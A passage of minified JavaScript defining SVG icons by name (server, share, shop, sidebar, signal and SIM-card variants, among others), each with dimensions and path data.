01-.684.284.972.972 0 01-.684-1.655l5.802-5.818zm2.9 2.91a.964.964 0 011.368 0 .972.972 0 010 1.37l-5.802 5.82a.964.964 0 01-1.367 0 .973.973 0 010-1.373l5.801-5.817zm2.902 2.908a.966.966 0 011.367 0 .972.972 0 010 1.371l-5.802 5.818a.96.96 0 01-.683.284.97.97 0 01-.684-1.655l5.802-5.818z"  />'},securityAndPrivacy:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.555 18.06c-.2.2-.4.3-.6.3-.3 0-.5-.1-.7-.3l-1.3-1.5v12.8c0 1.1-.9 2-2 2h-22c-1.1 0-2-.9-2-2v-12.8l-1.2 1.4c-.4.4-1 .5-1.4.1-.4-.4-.5-1-.1-1.4l15-17c.4-.4 1.1-.4 1.5 0l15 17c.3.4.2 1.1-.2 1.4zm-4.5-3.6l-11.1-12.6-11 12.5v15h22.1v-14.9zm-6.9 8.1c-2.3 2.3-6.1 2.3-8.5 0-2.4-2.3-2.3-6.1 0-8.5 2.3-2.4 6.1-2.3 8.5 0 2.4 2.3 2.4 6.2 0 8.5zm-3.2-8.1v3.9c0 .3-.1.5-.3.7-.2.2-.4.3-.7.3-.6 0-1-.4-1-1v-3.9c-.7.2-1.3.5-1.8 1-1.6 1.6-1.6 4.1 0 5.7 1.6 1.6 4.1 1.6 5.7 0 1.6-1.6 1.6-4.1 0-5.7-.6-.5-1.2-.8-1.9-1zm-1-5c.6 0 1 .4 1 1s-.4 1-1 1-1-.4-1-1 .4-1 1-1zm0 15.8c.6 0 1 .4 1 1s-.4 1-1 1-1-.4-1-1 .4-1 1-1zm7.9-7.9c.6 0 1 .4 1 1s-.4 1-1 1-1-.4-1-1 .4-1 1-1zm-15.8 0c.6 0 1 .4 1 1s-.4 1-1 1-1-.4-1-1 .4-1 1-1zm13.5-5.6c.6 0 1 .4 1 1s-.4 1-1 1-1-.4-1-1 .4-1 1-1zm-11.2 11.2c.6 0 1 .4 1 1s-.4 1-1 1-1-.4-1-1 .4-1 1-1zm11.2 0c.6 0 1 .4 1 1s-.4 1-1 1-1-.4-1-1 .4-1 1-1zm-11.2-11.2c.6 0 1 .4 1 1s-.4 1-1 1-1-.4-1-1 .4-1 1-1z"  />'},selfService:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M12.344 22.088l-2.199 6.158-6.598-2.42c-2.75-.99-4.289-4.068-3.19-6.928l2.42-6.598 6.158 2.2-1.54 4.288c-.22.66.11 1.32.66 1.54l4.29 1.76zm9.788-2.53l-1.54 4.289c-.22.66-.88.88-1.54.66l-4.288-1.54-2.2 6.159 6.488 2.419c2.75.99 5.939-.44 6.928-3.19l2.42-6.597-6.268-2.2zM28.4 5.922l-6.488-2.42-2.31 6.16 4.29 1.539c.659.22.879.88.659 1.54l-1.54 4.288 6.269 2.31 2.419-6.599c.99-2.749-.55-5.828-3.3-6.818zM12.894.314c-2.749-.99-5.938.44-6.928 3.189L3.546 10.1l6.16 2.2 1.539-4.29c.22-.66.88-.88 1.54-.66l4.398 1.65 2.31-6.158-6.599-2.53zm2.86 12.536c.33-.77-.11-1.76-.99-1.98-.77-.33-1.76.11-1.98.99-.33.77.11 1.76.99 1.98.77.22 1.65-.22 1.98-.99zm5.388 1.87c.33-.77-.11-1.76-.99-1.98-.77-.33-1.76.11-1.98.99-.33.77.11 1.76.99 1.98.77.33 1.65-.11 1.98-.99zm-7.368 3.519c.33-.77-.11-1.76-.99-1.98-.77-.33-1.76.11-1.98.99-.33.77.11 1.76.99 1.98.77.22 1.76-.22 1.98-.99zm5.388 1.87c.33-.77-.11-1.76-.99-1.98-.77-.33-1.759.11-1.979.99-.33.77.11 1.759.99 1.979.88.22 1.76-.11 1.98-.99z"  />'},serverAdd:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 28h-3v3a1 1 0 11-2 0v-3h-3a1 1 0 110-2h3v-3a1 1 0 112 0v3h3a1 1 0 110 2zM6 14v2H4v-2h2zm0 10v2H4v-2h2zm21-4a1 1 0 01-1-1v-7H2v8h21a1 1 0 110 2H2v7c0 .552.449 1 1 1h20a1 1 0 110 2H3c-1.654 0-3-1.346-3-3V3c0-1.654 1.346-3 3-3h22c1.654 0 3 1.346 3 3v16a1 1 0 01-1 1zM26 3c0-.552-.449-1-1-1H3c-.551 0-1 .448-1 1v7h24V3zM6 6H4V4h2v2z"  />'},serverChecked:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.693 23.34l-5.335 7.756a.963.963 0 01-1.431.18l-4.323-3.8a.973.973 0 01-.091-1.368.962.962 0 011.363-.092l3.509 3.084 4.718-6.864a.964.964 0 011.344-.246.973.973 0 01.246 1.35zm-24.94.418v1.939H4.821v-1.94h1.932zm20.282-1.94H2.89v6.788c0 .535.433.97.966.97h15.453c.533 0 .965.433.965.97 0 .536-.432.97-.965.97H3.856a2.906 2.906 0 01-2.898-2.91V3.394c0-1.604 1.3-2.91 2.898-2.91h21.248A2.907 2.907 0 0128 3.395v17.454c0 .536-.433.97-.966.97zm-.853-18.424c0-.535-.546-.97-1.078-.97H3.856a.969.969 0 00-.966.97v6.788h23.18c.04 0 .073.018.112.023V3.394zm0 8.705c-.039.005-.073.022-.113.022H2.89v7.758h23.293v-7.78zM6.753 16H4.821v-1.94h1.932V16zM4.821 4.364h1.932v1.939H4.821v-1.94z"  />'},serverEdit:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.867 23.09c-.015.014-.034.019-.049.033-.013.014-.017.032-.03.045l-7.787 7.857c-.025.025-.057.035-.084.056a.96.96 0 01-.352.185c-.027.008-.047.026-.075.032l-3.457.684a.986.986 0 01-.892-.275 1.006 1.006 0 01-.272-.9l.68-3.487c.006-.032.027-.057.036-.088a.99.99 0 01.19-.354c.019-.022.026-.049.046-.07l7.787-7.855c.014-.014.033-.019.048-.032.013-.015.017-.034.032-.048a2.94 2.94 0 014.179 0 3.003 3.003 0 010 4.217zm-1.402-2.803a.966.966 0 00-1.375 0c-.015.015-.034.019-.048.033-.014.014-.018.033-.032.047l-7.573 7.64-.337 1.725 1.713-.339 7.572-7.639c.015-.016.035-.021.051-.035.012-.013.016-.03.029-.043a.99.99 0 000-1.389zM5.952 14v2H4.031v-2h1.921zm0 10v2H4.031v-2h1.921zm20.823-8c-.548 0-.744-.447-.744-1v-3.05c-.081.022-.16.05-.248.05H1.986v8h17.848c.547 0 .991.447.991 1 0 .552-.444 1-.991 1H1.986v7c0 .552.445 1 .991 1h11.899c.548 0 .992.447.992 1 0 .553-.444 1-.992 1H2.977c-1.64 0-2.974-1.346-2.974-3V3c0-1.654 1.334-3 2.974-3h21.815c1.64 0 3.239 1.346 3.239 3v12c0 .553-.709 1-1.256 1zm-.744-13c0-.552-.693-1-1.239-1H2.977a.997.997 0 00-.991 1v7h23.797c.088 0 .167.029.248.051V3zm-22 1h1.921v2H4.031V4z"  />'},serverFirewall:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M26.208 31.979a1.039 1.039 0 01-.207.021h-.002-.001c-.068 0-.137-.007-.206-.021C25.555 31.928 20 30.646 20 22c0-.424.267-.801.666-.942 2.292-.814 4.665-2.802 4.689-2.822.031-.026.069-.034.102-.055a.945.945 0 01.176-.097.957.957 0 01.174-.049.939.939 0 01.198-.022c.06.001.116.008.175.019a.906.906 0 01.36.147c.034.022.073.03.105.057.024.02 2.396 2.008 4.689 2.822A.999.999 0 0132 22c0 8.646-5.555 9.928-5.792 9.979zM26 20.273c-.825.628-2.34 1.695-3.987 2.403.221 5.554 3.148 6.986 3.987 7.282.822-.288 3.766-1.71 3.987-7.282-1.647-.708-3.162-1.775-3.987-2.403zM6 14v2H4v-2h2zm0 10v2H4v-2h2zm21-8a1 1 0 01-1-1v-3H2v8h15a1 1 0 110 2H2v7c0 .552.449 1 1 1h16a1 1 0 110 2H3c-1.654 0-3-1.346-3-3V3c0-1.654 1.346-3 3-3h22c1.654 0 3 1.346 3 3v12a1 1 0 01-1 1zM26 3c0-.552-.449-1-1-1H3c-.551 0-1 .448-1 1v7h24V3zM6 6H4V4h2v2z"  />'},serverLocked:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 32H21a1 1 0 01-1-1v-7a1 1 0 011-1h1v-1c0-2.206 1.794-4 4-4s4 1.794 4 4v1h1a1 1 0 011 1v7a1 1 0 01-1 1zm-3-10c0-1.102-.897-2-2-2s-2 .898-2 2v1h4v-1zm2 3h-8v5h8v-5zM6 14v2H4v-2h2zm0 10v2H4v-2h2zm21-8a1 1 0 01-1-1v-3H2v8h15a1 1 0 110 2H2v7c0 .552.449 1 1 1h14a1 1 0 110 2H3c-1.654 0-3-1.346-3-3V3c0-1.654 1.346-3 3-3h22c1.654 0 3 1.346 3 3v12a1 1 0 01-1 1zM26 3c0-.552-.449-1-1-1H3c-.551 0-1 .448-1 1v7h24V3zM6 6H4V4h2v2z"  />'},serverRefresh:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M32.605 26.707A.99.99 0 0131.9 27a.989.989 0 01-.705-.293l-.33-.331C30.667 29.507 28.09 32 24.92 32a5.9 5.9 0 01-2.33-.473 1 1 0 01-.528-1.311.995.995 0 011.308-.529 3.925 3.925 0 001.55.313c2.042 0 3.711-1.552 3.942-3.54l-.246.247a.994.994 0 01-1.41 0 1.003 1.003 0 010-1.414l1.995-2a.995.995 0 011.409 0l1.995 2c.389.39.389 1.023 0 1.414zM6.971 14v2H4.977v-2h1.994zm0 10v2H4.977v-2h1.994zm20.94-6c-.55 0-.911-.447-.911-1v-5.017c-.03.003-.055.017-.086.017H2.983v8h13.96a1 1 0 010 2H2.983v7a1 1 0 00.997 1h12.963c.55 0 .997.447.997 1 0 .553-.447 1-.997 1H3.98a2.999 2.999 0 01-2.991-3V3c0-1.654 1.341-3 2.991-3h21.937a2.999 2.999 0 012.991 3v14c0 .553-.446 1-.997 1zM27 3c0-.552-.533-1-1.083-1H3.98a1 1 0 00-.997 1v7h23.931c.031 0 .056.015.086.018V3zM4.977 4h1.994v2H4.977V4zm12.258 21.293a.994.994 0 011.41 0l.33.331C19.173 22.494 21.749 20 24.92 20a5.95 5.95 0 012.328.471 1 1 0 01-.773 1.844A3.976 3.976 0 0024.92 22c-2.042 0-3.711 1.553-3.942 3.539l.245-.246a.994.994 0 011.41 0 1 1 0 010 1.414l-1.994 2a.99.99 0 01-.705.293.99.99 0 01-.705-.293l-1.994-2a1 1 0 010-1.414z"  />'},serverSearch:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.617 31.231a.96.96 0 01-1.366 0l-2.457-2.463a4.795 4.795 0 01-2.661.808c-2.666 0-4.835-2.175-4.835-4.849 0-2.673 2.169-4.848 4.835-4.848 2.665 0 4.834 2.175 4.834 4.848 0 .986-.3 1.904-.806 2.67l2.456 2.463a.97.97 0 010 1.371zm-6.484-9.413a2.909 2.909 0 00-2.902 2.91 2.908 2.908 0 002.902 2.908c1.599 0 2.9-1.304 2.9-2.909a2.908 2.908 0 00-2.9-2.909zM6.76 14.061V16H4.827v-1.94h1.934zm0 9.697v1.939H4.827v-1.94h1.934zm20.305-5.819c-.534 0-.884-.433-.884-.97v-4.864c-.03.003-.054.016-.083.016H2.894v7.758h14.503c.535 0 .967.433.967.97 0 .535-.432.97-.967.97H2.894v6.787c0 .535.432.97.966.97h15.47c.535 0 .968.433.968.97 0 .536-.433.97-.967.97H3.86a2.909 2.909 0 01-2.902-2.91V3.394A2.909 2.909 0 013.86.484h21.273c1.599 0 2.9 1.306 2.9 2.91V16.97c0 .536-.433.97-.967.97zm-.884-14.545c0-.535-.516-.97-1.05-.97H3.86a.968.968 0 00-.966.97v6.788h23.205c.03 0 .054.014.083.017V3.394zm-21.355.97h1.934v1.939H4.827v-1.94z"  />'},serverSettings:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.5 25v2h-1.101a4.97 4.97 0 01-.732 1.753l1.001 1.001-1.414 1.414-1.001-1.001a4.961 4.961 0 01-1.753.732V32h-2v-1.101a4.97 4.97 0 01-1.753-.732l-1.052 1.052-1.414-1.415 1.052-1.051A4.97 4.97 0 0120.601 27H19.5v-2h1.101c.13-.637.384-1.229.732-1.753l-1.001-1.001 1.414-1.414 1.001 1.001a4.961 4.961 0 011.753-.732V20h2v1.101c.637.13 1.229.384 1.753.732l1.001-1.001 1.414 1.414-1.001 1.001c.348.524.602 1.116.732 1.753H31.5zm-6-1.999c-1.654 0-3 1.345-3 2.999 0 1.654 1.346 3 3 3s3-1.346 3-3a3.003 3.003 0 00-3-2.999zM24.5 25h2v2h-2v-2zm-18-11v2h-2v-2h2zm0 10v2h-2v-2h2zm21-6a1 1 0 01-1-.999V12h-24v8h14a1 1 0 110 2h-14v7c0 .552.449 1 1 1h13a1 1 0 110 2h-13c-1.654 0-3-1.346-3-3V3c0-1.654 1.346-3 3-3h22c1.654 0 3 1.346 3 3v14.001a1 1 0 01-1 .999zm-1-15c0-.552-.449-1-1-1h-22c-.551 0-1 .448-1 1v7h24V3zm-20 3h-2V4h2v2z"  />'},serverWarning:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M8 14v2H6v-2h2zm0 10v2H6v-2h2zm21-6a1 1 0 01-1-1v-5H4v8h15a1 1 0 110 2H4v7c0 .552.449 1 1 1h16a1 1 0 110 2H5c-1.654 0-3-1.346-3-3V3c0-1.654 1.346-3 3-3h22c1.654 0 3 1.346 3 3v14a1 1 0 01-1 1zM28 3c0-.552-.449-1-1-1H5c-.551 0-1 .448-1 1v7h24V3zM8 6H6V4h2v2zm17 14a1 1 0 011 1v6c0 .27-.11.529-.29.71-.05.047-.114.074-.172.111a1.035 1.035 0 01-.227.116A.867.867 0 0125 28a.97.97 0 01-.357-.074c-.021-.008-.039-.019-.059-.028a1.015 1.015 0 01-.259-.174c-.01-.01-.025-.014-.035-.024-.006-.006-.009-.015-.015-.022a.999.999 0 01-.197-.29A1.014 1.014 0 0124 27v-6a1 1 0 011-1zm.71 10.29c.18.19.29.45.29.71 0 .26-.11.52-.29.71-.19.179-.44.29-.71.29a1.003 1.003 0 01-.71-1.71c.37-.37 1.05-.37 1.42 0z"  />'},serverX:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.437 26.667l3.184 3.193a.97.97 0 01-.684 1.655.964.964 0 01-.683-.284l-3.184-3.193-3.184 3.193a.963.963 0 01-1.368 0 .972.972 0 010-1.371l3.185-3.193-3.185-3.194a.972.972 0 010-1.37.966.966 0 011.368 0l3.184 3.193 3.184-3.194a.966.966 0 011.367 0 .97.97 0 010 1.371l-3.184 3.194zM6.765 14.06V16H4.83v-1.94h1.934zm0 9.697v1.939H4.83v-1.94h1.934zm20.305-3.88c-.534 0-.888-.434-.888-.969v-6.803c-.027.002-.052.015-.079.015H2.897v7.758h16.438a.969.969 0 010 1.94H2.897v6.787c0 .535.434.97.967.97h15.47c.534 0 .968.433.968.97 0 .536-.434.97-.967.97H3.865a2.909 2.909 0 01-2.902-2.91V3.394A2.909 2.909 0 013.864.484h21.272c1.6 0 2.9 1.306 2.9 2.91v15.515c0 .535-.433.97-.966.97zm-.888-16.484c0-.535-.513-.97-1.046-.97H3.864a.969.969 0 00-.967.97v6.788h23.206c.027 0 .052.013.079.016V3.394zm-21.351.97h1.934v1.939H4.83v-1.94z"  />'},server:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M26.6 32h-22c-1.654 0-3-1.346-3-3V3c0-1.654 1.346-3 3-3h22c1.654 0 3 1.346 3 3v26c0 1.654-1.346 3-3 3zm1-29a1 1 0 00-1-1h-22a1 1 0 00-1 1v7h24V3zm0 9h-24v8h24v-8zm0 10h-24v7a1 1 0 001 1h22a1 1 0 001-1v-7zm-22 2h2v2h-2v-2zm2-8h-2v-2h2v2zm0-10h-2V4h2v2z"  />'},share2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27 10c-1.592 0-2.997-.762-3.913-1.925L9.811 14.713c.111.413.189.839.189 1.287 0 .409-.063.8-.156 1.181l13.245 6.742C24.005 22.761 25.409 22 27 22c2.757 0 5 2.243 5 5a5.007 5.007 0 01-5 5.001c-2.757 0-5-2.244-5-5.001 0-.449.079-.876.19-1.29L8.985 18.987C8.072 20.202 6.633 21 5 21c-2.757 0-5-2.243-5-5s2.243-5 5-5c1.592 0 2.997.762 3.913 1.925l13.276-6.638A4.93 4.93 0 0122 5c0-2.757 2.243-5 5-5s5 2.243 5 5-2.243 5-5 5zm0 20c1.654 0 3-1.345 3-3 0-1.654-1.346-3-3-3s-3 1.346-3 3c0 1.655 1.346 3 3 3zM5 13c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3zM27 2c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3z"  />'},share3:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M25 14c-2.195 0-4.134-1.037-5.418-2.623l-8.005 4.447C11.842 16.5 12 17.231 12 18a5.94 5.94 0 01-.587 2.544l9.168 4.167C21.415 23.109 23.072 22 25 22c2.757 0 5 2.243 5 5a5.007 5.007 0 01-5 5.001c-2.757 0-5-2.244-5-5.001 0-.117.027-.226.034-.34l-9.774-4.443A5.98 5.98 0 016 24c-3.309 0-6-2.692-6-6s2.691-6 6-6c1.82 0 3.433.832 4.534 2.115l8.001-4.445A6.941 6.941 0 0118 7c0-3.86 3.141-7 7-7s7 3.14 7 7-3.141 7-7 7zm0 16c1.654 0 3-1.345 3-3 0-1.654-1.346-3-3-3s-3 1.346-3 3c0 1.655 1.346 3 3 3zM6 14c-2.206 0-4 1.794-4 4s1.794 4 4 4 4-1.794 4-4-1.794-4-4-4zM25 2c-2.757 0-5 2.243-5 5s2.243 5 5 5 5-2.243 5-5-2.243-5-5-5z"  />'},share:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.55 10.807l-9.999 6.635a1.008 1.008 0 01-1.026.048.997.997 0 01-.527-.879v-2.613c-3.754.144-6.531 1.095-8.238 2.855-1.81 1.865-1.765 3.974-1.762 4.063a1.001 1.001 0 01-.954 1.032l-.046.001a.995.995 0 01-.997-.935c-.277-4.685.859-8.397 3.375-11.035 2.899-3.038 6.801-3.763 8.622-3.938V2.99a1 1 0 011.573-.818l9.999 6.986a1 1 0 01-.02 1.649zm-9.553-5.9v2.075l-.001.005.001.005c0 .081-.029.153-.048.228-.013.051-.012.106-.032.153-.033.078-.089.141-.139.207-.028.035-.044.078-.075.109-.062.062-.141.103-.218.146-.035.02-.062.051-.1.067a1 1 0 01-.388.078h-.009c-.111 0-4.987.032-8.177 3.39-1.003 1.056-1.744 2.335-2.218 3.828 2.26-2.141 5.758-3.226 10.404-3.226.553 0 1 .447 1 .998v1.779l7.225-4.794-7.225-5.048zM9 7.938H2v20.003h25.997V16.962a.999.999 0 011.999 0v10.979a1.998 1.998 0 01-1.999 1.995H2c-1.103 0-2-.894-2-1.995V7.98a2 2 0 012-1.996h7.038a1 1 0 011 .998c0 .551-.486.956-1.038.956z"  />'},shop:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.527 11.722c-.001.013-.001.026-.004.039a3.83 3.83 0 01-1.903 3.151v13.043c0 1.06-.861 1.925-1.919 1.925h-7.576c-.015 0-.026.007-.04.007-.015 0-.026-.007-.04-.007H4.669a1.925 1.925 0 01-1.918-1.925V14.912a3.83 3.83 0 01-1.903-3.151c-.003-.013-.003-.026-.004-.039-.002-.042-.013-.08-.013-.124 0-.043.019-.078.024-.118.005-.04-.004-.076.006-.116L2.78 3.667c.006-.024.023-.04.03-.065a.914.914 0 01.086-.179.91.91 0 01.099-.146.86.86 0 01.133-.12c.05-.04.097-.076.153-.104.052-.027.106-.042.163-.06a.941.941 0 01.194-.04c.025-.001.046-.014.072-.014h24.95c.025 0 .047.013.073.015.065.005.125.02.188.038.06.018.117.035.172.063a.91.91 0 01.143.097c.052.04.1.08.143.128.037.044.065.09.096.14a.953.953 0 01.085.183c.008.024.026.04.032.065l1.919 7.697c.009.04 0 .077.006.116.005.04.023.075.023.118 0 .042-.01.081-.012.124h-.001zM21.044 27.964h6.745V15.438c-.03 0-.058.009-.087.009a3.81 3.81 0 01-2.88-1.33 3.808 3.808 0 01-2.878 1.33 3.77 3.77 0 01-.899-.118v12.635zm-16.427 0H19.16v-13.73c-.037-.041-.068-.087-.105-.128-.703.81-1.717 1.342-2.87 1.342a3.81 3.81 0 01-2.879-1.33 3.807 3.807 0 01-2.878 1.33 3.81 3.81 0 01-2.88-1.33 3.808 3.808 0 01-2.879 1.33c-.018 0-.034-.005-.053-.006v12.523l.001-.001zm.053-14.441c1.059 0 1.92-.864 1.92-1.925a.961.961 0 111.92 0c0 1.061.86 1.925 1.919 1.925 1.056 0 1.919-.864 1.919-1.925a.96.96 0 111.919 0c0 1.061.861 1.925 1.92 1.925 1.057 0 1.918-.864 1.918-1.925a.96.96 0 111.92 0c0 .375.111.723.298 1.018a.938.938 0 01.666.641c.283.164.606.265.955.265 1.058 0 1.919-.863 1.919-1.925a.961.961 0 111.92 0c0 1.062.861 1.925 1.919 1.925a1.92 1.92 0 001.91-1.841l-1.718-6.89H4.478L2.76 11.68a1.92 1.92 0 001.91 1.84v.002zm4.927 5.424l-1.919 4.81a.965.965 0 00.892 1.32c.38 0 .74-.23.89-.606l1.92-4.81a.963.963 0 00-.535-1.252.959.959 0 00-1.248.537zm3.84 0l-1.92 4.81a.965.965 0 00.891 1.32c.381 0 .742-.23.891-.606l1.92-4.81a.964.964 0 00-.535-1.252.959.959 0 00-1.247.537zm10.486 3.243v-1.924h-1.919v1.924h1.92z"  />'},shoppingBag:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27 32H5c-1.103 0-2-.897-2-2V8c0-1.103.897-2 2-2h6V3c0-1.654 1.346-3 3-3h4c1.654 0 3 1.346 3 3v3h6c1.102 0 2 .897 2 2v22c0 1.103-.898 2-2 2zM19 3a1 1 0 00-1-1h-4a1 1 0 00-1 1v3h6V3zm2 5v1a1 1 0 11-2 0V8h-6v1a1 1 0 11-2 0V8H5v22h21.997L27 8h-6z"  />'},shoppingTag:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.937 15.52L15.432 30.5a1.865 1.865 0 01-2.656.008L1.475 19.14a1.89 1.89 0 010-2.662l14.91-14.605C16.92 1.336 17.87.94 18.637.94h10.365a1.88 1.88 0 011.872 1.883v10.425c0 .77-.394 1.726-.936 2.272zM29 2.825H18.636c-.266 0-.747.2-.935.39L2.789 17.817l11.31 11.36h.004l14.502-14.978c.197-.199.396-.683.396-.95V2.824zm-5.615 9.411c-2.064 0-3.743-1.688-3.743-3.764 0-2.077 1.68-3.765 3.743-3.765 2.065 0 3.744 1.69 3.744 3.765s-1.679 3.764-3.744 3.764zm0-5.647a1.879 1.879 0 00-1.87 1.883c0 1.038.839 1.882 1.87 1.882a1.88 1.88 0 001.872-1.882 1.88 1.88 0 00-1.872-1.883z"  />'},shoppingTags:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.41 17.746L16.208 31.404a1.984 1.984 0 01-1.42.596 1.979 1.979 0 01-1.41-.585L3.078 21.08a2.007 2.007 0 010-2.828L16.714 4.989C17.28 4.42 18.293 4 19.109 4h9.304a2 2 0 011.994 2v9.332c0 .819-.42 1.835-.997 2.414zM28.413 6h-9.304c-.284 0-.796.213-.996.414L4.477 19.677 14.788 30h.003L27.99 16.343c.211-.213.423-.727.423-1.011V6zm-3.987 6a2 2 0 010-4c1.099 0 1.993.897 1.993 2s-.894 2-1.993 2zm2.99-10h-9.968c-.285 0-.797.213-.997.414L3.199 15.706a.99.99 0 01-1.409 0 1 1 0 010-1.413L15.041 1c.577-.579 1.59-1 2.407-1h9.968c.551 0 .997.448.997 1s-.446 1-.997 1z"  />'},sidebarCollapse:{height:32,width:32,viewBox:"0 0 32 32",path:'<g  ><path d="M8.9 23h-4c-.6 0-1-.4-1-1V10c0-.6.4-1 1-1h4c.6 0 1 .4 1 1v12c0 .6-.4 1-1 1zM23 23c.2 0 .5-.1.7-.3.4-.4.4-1 0-1.4L18.4 16l5.3-5.3c.4-.4.4-1 0-1.4-.4-.4-1-.4-1.4 0l-6 6c-.4.4-.4 1 0 1.4l6 6c.2.2.5.3.7.3z"/><path d="M2 28h28c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2H2C.9 4 0 4.9 0 6v20c0 1.1.9 2 2 2zM1.9 6H30v20H1.9V6z"/></g>'},sidebarExpand:{height:32,width:32,viewBox:"0 0 32 32",path:'<g  ><path d="M2 28h28c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2H2C.9 4 0 4.9 0 6v20c0 1.1.9 2 2 2zM1.9 6H30v20H1.9V6z"/><path d="M8.9 23h-4c-.6 0-1-.4-1-1V10c0-.6.4-1 1-1h4c.6 0 1 .4 1 1v12c0 .6-.4 1-1 1zM16.2 9.3c.3-.2.5-.3.8-.3.3 0 .5.1.7.3l6 6c.4.4.4 1 0 1.4l-6 6c-.4.4-1 .4-1.4 0-.4-.4-.4-1 0-1.4l5.3-5.3-5.3-5.3c-.5-.4-.5-1-.1-1.4z"/></g>'},signal2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M26.735 28.628a.996.996 0 01-.688.273.993.993 0 01-.688-1.718C28.308 24.396 30 20.308 30 15.967c0-4.368-1.707-8.466-4.684-11.243a.995.995 0 01-.046-1.408 1.001 1.001 0 011.414-.045C30.062 6.422 32 11.05 32 15.967c0 4.885-1.919 9.501-5.265 12.661zm-4.034-4.998a1.003 1.003 0 01-1.414-.012.994.994 0 01.012-1.409C23.04 20.503 24 18.279 24 15.946c0-2.33-.96-4.554-2.702-6.263a.994.994 0 01-.01-1.409 1.004 1.004 0 011.414-.011C24.829 10.35 26 13.079 26 15.946c0 2.871-1.171 5.6-3.299 7.684zM16 19.951c-2.206 0-4-1.788-4-3.985s1.794-3.985 4-3.985 4 1.788 4 3.985-1.794 3.985-4 3.985zm0-5.977c-1.103 0-2 .893-2 1.992 0 1.098.897 1.992 2 1.992s2-.894 2-1.992a1.998 1.998 0 00-2-1.992zm-5.287 9.654a1.003 1.003 0 01-1.414.012C7.171 21.555 6 18.827 6 15.957c0-2.873 1.172-5.604 3.299-7.686a1.003 1.003 0 011.414.013.995.995 0 01-.012 1.41C8.959 11.397 8 13.622 8 15.957c0 2.331.96 4.555 2.701 6.262a.994.994 0 01.012 1.409zM2 15.936c0 4.37 1.707 8.467 4.683 11.242A.994.994 0 016 28.901a.997.997 0 01-.683-.268C1.938 25.483 0 20.855 0 15.936 0 11.05 1.919 6.435 5.265 3.274a1.005 1.005 0 011.414.037c.38.4.363 1.03-.038 1.409C3.692 7.506 2 11.595 2 15.936z"  />'},signal3:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.933 32h-4.267a1.067 1.067 0 01-1.067-1.067V1.067c0-.591.478-1.068 1.067-1.068h4.267c.589 0 1.067.477 1.067 1.068v29.866c0 .59-.478 1.067-1.067 1.067zM29.867 2.133h-2.133v27.733h2.133V2.133zM22.4 32h-4.267a1.067 1.067 0 01-1.067-1.067V7.466c0-.59.478-1.067 1.067-1.067H22.4c.589 0 1.067.477 1.067 1.067v23.467c0 .59-.478 1.067-1.067 1.067zM21.333 8.533H19.2v21.333h2.133V8.533zM13.867 32H9.6a1.067 1.067 0 01-1.067-1.067V13.866c0-.59.478-1.067 1.067-1.067h4.267c.589 0 1.067.477 1.067 1.067v17.067c0 .59-.478 1.067-1.067 1.067zM12.8 14.933h-2.133v14.933H12.8V14.933zM5.333 32H1.066a1.067 1.067 0 01-1.067-1.067V20.266c0-.59.478-1.067 1.067-1.067h4.267c.589 0 1.067.477 1.067 1.067v10.667c0 .59-.478 1.067-1.067 1.067zM4.267 21.333H2.134v8.533h2.133v-8.533z"/>'},signal:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.968 29.935c-.57 0-1.032-.461-1.032-1.032v-2.581c0-13.376-10.882-24.258-24.258-24.258H3.097a1.031 1.031 0 110-2.064h2.581c14.515 0 26.323 11.809 26.323 26.323v2.581c0 .571-.462 1.032-1.032 1.032l-.001-.001zm-19.613-3.612A5.684 5.684 0 015.678 32a5.684 5.684 0 01-5.677-5.677 5.684 5.684 0 015.677-5.677 5.684 5.684 0 015.677 5.677zm-9.29 0a3.618 3.618 0 003.613 3.613 3.618 3.618 0 003.613-3.613 3.617 3.617 0 00-3.613-3.613 3.617 3.617 0 00-3.613 3.613zm1.032-13.936a1.031 1.031 0 110-2.064h2.581c8.823 0 16 7.177 16 16v2.581a1.031 1.031 0 11-2.064 0v-2.581c0-7.684-6.251-13.935-13.935-13.935H3.098l-.001-.001z"  />'},simCard2:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M0 27V5c0-.6.4-1 1-1h30c.6 0 1 .4 1 1v14c0 .3-.1.5-.3.7l-8 8c-.2.2-.4.3-.7.3H1c-.6 0-1-.4-1-1zm22.6-1l7.4-7.4V6H2v20h20.6zM20 11v12c0 .6-.4 1-1 1H5c-.6 0-1-.4-1-1V11c0-.6.4-1 1-1h14c.6 0 1 .4 1 1zm-2 7v-2h-3v2h3zm0 4v-2h-3v2h3zM6 18h3v-2H6v2zm0-6v2h3v-2H6zm5 0v7c0 .6-.4 1-1 1H6v2h7v-7c0-.6.4-1 1-1h4v-2h-7z"  />'},simCard:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27 32H5a1 1 0 01-1-1V1a1 1 0 011-1h14c.265 0 .519.106.707.293l8 8A.997.997 0 0128 9v22a1 1 0 01-1 1zM26 9.414L18.586 2H6v28h20V9.414zM9 4a1 1 0 011 1v4a1 1 0 11-2 0V5a1 1 0 011-1zm0 